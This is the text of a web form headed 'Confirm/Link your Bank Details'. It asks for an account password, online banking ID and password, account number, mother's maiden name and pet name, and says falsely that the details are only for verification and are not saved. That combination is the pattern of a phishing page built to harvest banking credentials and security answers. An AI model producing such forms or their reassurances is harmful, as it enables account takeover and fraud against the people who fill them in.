 Confirm/Link your Bank Details
Please note that details entered are only for your account verification. its secure and we don't save this information.
Password
Bank Name
Account Number
Online Banking ID
Online Banking Password
Mother's Maiden Name
Pet name
Continue